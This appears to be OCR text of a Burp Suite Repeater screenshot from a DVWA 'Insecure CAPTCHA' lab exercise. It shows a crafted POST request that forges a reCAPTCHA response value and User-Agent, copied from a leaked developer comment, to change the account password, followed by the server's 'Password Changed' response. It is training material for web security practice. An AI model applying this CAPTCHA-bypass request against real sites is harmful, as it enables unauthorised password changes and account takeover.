 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Logger Extensions
1 × 2 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.13.25
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent:reCAPTCHA
7 Origin: http://192.168.13.25
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.13.25/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=5vel5os6cvot4cqvgcuabk3661; security=high
14 Connection: close
15
16 step=1&password_new=avengers&password_conf=avengers&Change=
Change&g-recaptcha-response=hidd3n_valu3
Response
Pretty Raw Hex Render \n
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name=
"password_conf">
<br />
85
86
87 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcPLSwpAAAAAHknIzmhnlU0y6IzU9OQJ7l1WmQ4'>
</div>
89
90
91 <!-- **DEV NOTE** Response: 'hidd3n_valu3'
&& User-Agent: 'reCAPTCHA' **/DEV NOTE**
-->
92
93 <input type='hidden' name='user_token' value='
8ead4a27f9e3364bfc997b377ff2be84' />
94 <br />
95
96 <input type="submit" value="Change" name="
Change">
97 </form>
98 <pre>
Password Changed.
</pre>